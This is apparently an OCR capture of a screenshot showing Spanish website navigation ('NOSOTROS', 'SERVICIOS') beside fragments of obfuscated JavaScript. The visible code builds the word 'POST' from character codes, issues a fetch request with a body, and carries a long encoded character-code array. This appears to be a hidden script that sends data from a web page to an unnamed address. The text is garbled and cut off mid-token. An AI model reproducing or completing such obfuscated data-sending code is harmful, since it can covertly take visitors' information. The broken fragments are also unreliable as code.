
625 13 18 13
 NOSOTROS
SERVICIOS
10881eab93e0
ng.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,5
130),s=String.fromCharCode(32).trim();for(let i=0;i